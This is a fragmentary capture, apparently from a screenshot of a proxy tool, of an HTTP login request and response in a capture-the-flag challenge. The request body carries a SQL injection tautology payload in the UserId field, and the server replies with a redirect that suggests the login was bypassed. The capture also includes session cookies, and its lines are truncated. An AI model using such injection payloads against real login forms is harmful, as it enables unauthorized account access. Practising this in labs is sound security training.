 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/secret_login/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63tl6u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol' and '1'='1&Password=dol1234&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 2024 11:
3 Server: Apache/2.4.18 (Ubu
4 Expires: Thu, 19 Nov 1981
5 Cache-Control: no-store, n
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/html; c
11
12
13 <!-- HTML code for Bootstr
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA
20 <meta name="viewport"
initial-scale=1">
21
22 <link rel="stylesheet"